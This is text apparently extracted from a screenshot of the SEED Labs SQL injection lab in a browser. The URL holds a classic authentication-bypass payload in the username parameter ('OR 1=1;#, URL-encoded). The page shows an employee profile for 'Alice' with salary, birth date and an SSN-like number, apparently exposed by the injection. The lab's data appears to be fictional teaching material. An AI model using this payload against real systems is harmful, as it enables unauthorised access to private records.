 SQLi Lab - Mozilla Firefox
En
4:21 PM
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='OR+1%3D1%3B%23&
67%
SEEDLABS
Home
Edit Profile
Logout
Alice Profile
Key Value
Employee ID 10000
Salary 99999
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number
Copyright © SEED LABs